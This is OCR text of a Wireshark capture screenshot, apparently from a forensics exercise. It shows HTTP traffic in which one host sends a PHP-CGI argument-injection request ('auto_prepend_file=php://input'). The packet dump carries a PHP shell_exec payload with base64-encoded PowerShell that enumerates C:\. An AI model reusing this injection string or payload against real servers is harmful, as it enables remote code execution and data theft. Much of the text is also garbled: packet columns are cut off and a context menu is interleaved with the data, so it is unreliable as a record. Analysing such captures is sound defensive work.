 17:50 cpu mem swap net 5h 23m 6575.07 GB
capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 3
Packet bytes String config Find Cancel
Options: Narrow & Wide Case sensitive Backwards Multiple occurrences
No. Time Source Destination Protocol Length Info
69 6.256967 10.10.10.14 10.10.10.13 TCP 74 51558 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2188672234 TSe
70 6.257015 10.10.10.13 10.10.10.14 TCP 66 80 → 51558 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM
71 6.257225 10.10.10.14 10.10.10.13 TCP 60 51558 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0
72 6.257225 10.10.10.14 10.10.10.13 TCP 318 51558 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=264 [TCP PDU reassembled in 73
73 6.257225 10.10.10.14 10.10.10.13 lude%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.
74 6.257297 10.10.10.13 10.10.10.14 k=901 Win=2102272 Len=0
81 6.504979 10.10.10.13 10.10.10.14 =1 Ack=901 Win=2102272 Len=412 [TCP PDU reassembled i
82 6.505312 10.10.10.14 10.10.10.13 Ack=413 Win=64128 Len=0
83 6.508603 10.10.10.13 10.10.10.14 /html)
84 6.508831 10.10.10.14 10.10.10.13 Ack=418 Win=64128 Len=0
91 7.209550 10.10.10.14 10.10.10.13 =901 Ack=418 Win=64128 Len=264 [TCP PDU reassembled i
92 7.209550 10.10.10.14 10.10.10.13 lude%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.
93 7.209581 10.10.10.13 10.10.10.14 Ack=1809 Win=2101248 Len=0
94 7.442754 10.10.10.13 10.10.10.14 =418 Ack=1809 Win=2101248 Len=644 [TCP PDU reassemble
95 7.443064 10.10.10.14 10.10.10.13 Ack=1062 Win=64128 Len=0
96 7.446261 10.10.10.13 10.10.10.14 /html)
97 7.446519 10.10.10.14 10.10.10.13 Ack=1067 Win=64128 Len=0
104 8.155995 10.10.10.14 10.10.10.13 =1809 Ack=1067 Win=64128 Len=264 [TCP PDU reassembled
Mark/Unmark Selected Ctrl+M
Ignore/Unignore Selected Ctrl+D
Set/Unset Time Reference Ctrl+T
Time Shift... Ctrl+Shift+T
Packet Comments
Edit Resolved Name
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize Conversation
SCTP
Follow
Copy
Protocol Preferences
Decode As...
Show Packet in New Window
HTTP Stream Ctrl+Alt+Shift+H
TCP Stream Ctrl+Alt+Shift+T
.... 0... .... = Congestion Window Reduced: Not set
.... .0.. .... = ECN-Echo: Not set
.... ..0. .... = Urgent: Not set
.... ...1 .... = Acknowledgment: Set
.... .... 1... = Push: Set
.... .... .0.. = Reset: Not set
.... .... ..0. = Syn: Not set
.... .... ...0 = Fin: Not set
[TCP Flags: ·······AP···]
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x989b [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (636 bytes)
TCP segment data (636 bytes)
[2 Reassembled TCP Segments (900 bytes): #72(264), #73(636)]
8 08 00 27 4c 08 fa 08 00 45 00 ··'g···· 'L····E·
0 40 06 dd 5d 0a 0a 0a 0e 0a 0a ··2·@·@· ·]······
P·; R·&:··P·
··<? php echo
ll_e xec(base
3 6f 64 65 28 27 63 47 39 33 5a 64_decod e('cG93Z
6 73 62 43 35 6c 65 47 55 67 4c XJzaGVsb C5leGUgL
2 76 64 58 52 77 64 58 51 67 50 UMgIiRvd XRwdXQgP
1 74 51 32 68 70 62 47 52 4a 64 SBHZXQtQ 2hpbGRJd
1 51 59 58 52 6f 49 45 4d 36 4f GVtIC1QY XRoIEM6O
00a0 79 41 6b 59 6e 6c 30 5a 58 4d 67 50 53 42 62 56 yAkYnl0Z XMgPSBbV
00b0 47 56 34 64 43 35 46 62 6d 4e 76 5a 47 6c 75 5a GV4dC5Fb mNvZGluZ
00c0 31 30 36 4f 6c 56 55 52 6a 67 75 52 32 56 30 51 106OlVUR jguR2V0Q
00d0 6e 6c 30 5a 58 4d 6f 4a 47 39 31 64 48 42 31 64 nl0ZXMoJ G91dHB1d
00e0 43 6b 37 49 43 52 6a 62 32 31 77 63 6d 56 7a 63 Ck7ICRjb 21wcmVzc
00f0 32 56 6b 55 33 52 79 5a 57 46 74 49 44 30 67 57 2VkU3RyZ WFtID0gW
0100 31 4e 35 63 33 52 6c 62 53 35 4a 54 79 35 4e 5a 1N5c3Rlb S5JTy5NZ
0110 57 31 76 63 6e 6c 54 64 48 4a 6c 59 57 31 64 4f W1vcnlTd HJlYW1dO
Frame (690 bytes) Reassembled TCP (900 bytes)
A data segment used in reassembly of an upper-layer protocol (ULP) (tcp.segment_data), 636 byte(s) Packets: 238 · Displayed: 42 (17.6%) Profile: Default